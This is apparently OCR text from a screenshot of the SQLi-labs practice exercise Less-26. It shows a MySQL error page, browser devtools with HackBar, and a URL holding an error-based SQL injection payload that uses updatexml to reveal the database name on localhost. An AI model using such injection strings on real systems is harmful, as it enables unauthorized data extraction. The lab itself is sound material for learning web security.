 Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql\Less-26\index.php on line 36
Unknown XPATH variable at: '$security'
SQLI DUMB SERIES-26
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ryption Encoding SQL XSS Other Contribute now! HackB
Load URL http://localhost/Less-26/?id=0%27||updatexml(1,concat(%27$%27,(database())),0)||%271%27=%271